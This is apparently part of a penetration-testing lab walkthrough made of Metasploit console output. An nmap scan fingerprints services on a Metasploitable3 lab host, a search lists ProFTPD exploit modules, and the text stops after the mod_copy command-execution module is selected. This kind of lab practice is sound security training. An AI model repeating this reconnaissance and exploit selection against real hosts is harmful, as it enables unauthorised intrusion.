 msf6 > db_nmap -sV 192.168.1.35
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-27 05:47 EDT
[*] Nmap: Nmap scan report for metasploitable3-ub1404.lan (192.168.1.35)
[*] Nmap: Host is up (0.00039s latency).
[*] Nmap: Not shown: 991 filtered ports
[*] Nmap: PORT     STATE  SERVICE     VERSION
[*] Nmap: 21/tcp   open   ftp         ProFTPD 1.3.5
[*] Nmap: 22/tcp   open   ssh         OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
[*] Nmap: 80/tcp   open   http        Apache httpd 2.4.7 ((Ubuntu))
[*] Nmap: 445/tcp  open   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 631/tcp  open   ipp         CUPS 1.7
[*] Nmap: 3000/tcp closed ppp
[*] Nmap: 3306/tcp open   mysql       MySQL (unauthorized)
[*] Nmap: 8080/tcp open   http        Jetty 8.1.7.v20120910
[*] Nmap: 8181/tcp closed intermapper
[*] Nmap: Service Info: Host: METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 11.44 seconds
KA
BY OFFENSIVE
msf6 > search ProFTPD
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  exploit/freebsd/ftp/proftp_telnet_iac        2010-11-01       great      Yes    ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
1  exploit/linux/ftp/proftp_sreplace            2006-11-26       great      Yes    ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2  exploit/linux/ftp/proftp_telnet_iac          2010-11-01       great      Yes    ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
3  exploit/linux/misc/netsupport_manager_agent  2011-01-08       average    No     NetSupport Manager Agent Remote Buffer Overflow
4  exploit/unix/ftp/proftpd_133c_backdoor       2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
5  exploit/unix/ftp/proftpd_modcopy_exec        2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use 5